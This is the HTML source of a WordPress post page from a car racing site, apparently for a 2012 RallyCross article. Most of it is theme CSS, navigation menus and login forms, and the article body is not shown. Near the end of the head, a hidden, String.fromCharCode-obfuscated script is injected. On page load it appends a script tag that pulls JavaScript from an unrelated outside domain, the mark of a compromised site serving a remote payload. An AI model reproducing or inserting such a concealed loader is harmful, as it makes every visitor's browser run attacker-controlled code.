    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: rgba(255,255,255,0.01);
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: rgba(255,255,255,0.01);
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #0069ab;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #0069ab;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #0069ab;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #222222;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #05508e;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00377a;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00377a !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #05508e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d7ff82;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #05508e;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d7ff82;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #05508e;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #0a0a0a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #0a0a0a;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/1.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Cuprum;
	font-size:14px;
	line-height:18px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Cuprum;
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_1 .td-module-title {
    	font-style:italic;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 60px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 60px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 60px;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://buildraceparty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/category/race/",
                    "name": "Race"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://buildraceparty.com/2012-u-s-rallycross-series-2/",
                    "name": "2012 U.S. RallyCross Series #2"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.wpforms-form {
    background-color: #eee;
    padding: 20px 15px;
    border: 3px solid #666;
    border-radius: 20px;
	color: #111111;
}
div.wpforms-container-full .wpforms-form  .wpforms-field.wpforms-field-text {
	color: #111111;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #05508e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #05508e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #05508e;
                }
                .tdm-btn-style1 {
					background-color: #05508e;
				}
				.tdm-btn-style2:before {
				    border-color: #05508e;
				}
				.tdm-btn-style2 {
				    color: #05508e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #05508e;
                    -moz-box-shadow: 0 2px 16px #05508e;
                    box-shadow: 0 2px 16px #05508e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #05508e;
                    -moz-box-shadow: 0 4px 26px #05508e;
                    box-shadow: 0 4px 26px #05508e;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #d7ff82;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #d7ff82;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #d7ff82;
                }
				
				
				.tdm-menu-btn1 .tds-button1 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1 i,
				.tdm-menu-btn1 .tds-button2 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button2 i,
				.tdm-menu-btn1 .tds-button3 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button3 i,
				.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-btn i,
				.tdm-menu-btn1 .tds-button5 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5 i,
				.tdm-menu-btn1 .tds-button6 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6 i,
				.tdm-menu-btn1 .tds-button7 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7 i,
				.tdm-menu-btn1 .tds-button8 .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8 i {
					color: #d7ff82;
				}
				
				
				.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button1:hover i,
                .tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button2:hover i,
                .tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,
                .tdm-menu-btn1 .tds-button3:hover i,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b i,
				.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button5:hover i,
				.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button6:hover i,
				.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button7:hover i,
				.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,
				.tdm-menu-btn1 .tds-button8:hover i  {
					color: #98db51;
				}

                
                
				.tdm-btn-md {
				    font-family:Cuprum;
	font-size:20px;
	line-height:60px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
				}
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 60px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 60px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 60px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="post-template-default single single-post postid-4959 single-format-standard tdm-menu-active-style3 2012-u-s-rallycross-series-2 global-block-template-1 td-racing tdb_template_25781 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/buildraceparty" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/buildraceparty/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://soundcloud.com/caswell318" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/buildraceparty/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-build-race-party-container"><ul id="menu-build-race-party" class="td-mobile-main-menu"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li id="menu-item-6826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li id="menu-item-3478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li id="menu-item-26207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li id="menu-item-26268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li id="menu-item-26416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li id="menu-item-26417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li id="menu-item-4326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-15940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li id="menu-item-4577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li id="menu-item-14001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li id="menu-item-16210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li id="menu-item-8290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li id="menu-item-16002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li id="menu-item-21335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li id="menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://buildraceparty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://buildraceparty.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://buildraceparty.com/">
            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
